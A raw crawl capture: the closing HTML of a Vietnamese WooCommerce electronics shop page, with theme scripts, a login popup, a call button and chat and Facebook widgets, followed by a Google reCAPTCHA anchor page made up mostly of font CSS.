var countdown_ajax = {"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.countdown.min.js" id="woo_countdown_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.fancybox.pack.js" id="lightbox_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.circliful.min.js" id="ya_circle_skill-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.counterup.js" id="ya_countup-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.flexslider-min.js" id="flexslider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/masonry.pkgd.min.js" id="masonry_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/cloud-zoom.1.0.2.min.js" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/number-polyfill.min.js" id="number_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/wc-quantity-increment.min.js" id="quantity_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/plugins.js" id="plugins_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/main.js" id="yatheme_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/megamenu.js" id="megamenu_js-js"></script>
		<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog block-popup-login">
				<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
				<div class="tt_popup_login"><strong>Đăng nhập thành viên</strong></div>
				
<div class="woocommerce-notices-wrapper"></div><form action="https://vietsafe.net/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://vietsafe.net/my-account/lost-password/" title="Forgot your password">Bạn quên password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5720b95d9a" /><input type="hidden" name="_wp_http_referer" value="/gioi-thieu-chung/giao-hang/" />			                <input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>Technology Shop</h2>
					<p class="note-reg">Đăng ký thành viên mới!</p>
					<ul class="list-log">
						<li>Mua hàng nhanh chóng</li>
						<li>Lưu thông tin đơn hàng nhận ưu đãi</li>
						<li>Được tư vấn nhanh chóng!</li>
					</ul>
					<a href="https://vietsafe.net/my-account/" title="Register" class="btn-reg-popup">Đăng ký</a>
				</div>
				<div style="clear:both;"></div>
			</div>
		</form>
<div class="clear"></div>
	
			</div>
		</div>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
});
});
})(jQuery);</script>
<style type="text/css">
	.call {
    background: red;
    background: #da251c url(/lib/tcat.png);
    width: 240px;
    height: 35px;
    border-radius: 7px;
    font-weight: bold;
    line-height: 35px;
    font-size: 16px;
    padding: 0 10px;
    bottom: 6px;
    left: 10px;
    display: inline-block;
    position: fixed;
    z-index: 99999
}

.call .iconcall {
    display: block;
    padding-left: 33px;
    position: relative
}

.call .iconcall .btnCall {
    background-image: url(/lib/iconMobile.png);
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 28px;
    width: 28px;
    left: 0;
    top: 3px
}

.call a {
    text-decoration: none;
    color: #fff
}


</style>

<div id="call"><div class="call"><a href="tel:0948870871" class="iconcall"><span class="btnCall"></span><span class="fl" style="color: #FFF!important">Mr. Dũng </span><u class="number_mobile" style="font-size: 17px; margin-left: 4px ;text-decoration: none;color: #FFF!important">0948 870 871</u></a></div></div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=1398364207054881&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caaa49153f1e453fb8c9301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&co=aHR0cHM6Ly92aWV0c2FmZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ivi5shfp92z
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JwFgK5gKIvRGwZ94p5teFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JwFgK5gKIvRGwZ94p5teFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JwFgK5gKIvRGwZ94p5teFA">
